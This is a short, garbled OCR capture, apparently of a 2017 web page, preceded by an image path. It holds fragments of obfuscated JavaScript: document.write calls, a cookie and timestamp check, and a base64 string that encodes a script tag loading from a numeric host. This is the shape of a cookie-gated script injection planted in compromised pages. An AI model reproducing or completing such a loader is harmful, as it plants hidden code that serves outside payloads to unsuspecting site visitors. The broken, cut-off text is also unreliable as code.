
t.write(”)}
6 Dicembre 2017
 )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now(
=time){var
 expires=”+date.toGMTString(),document.write(”)}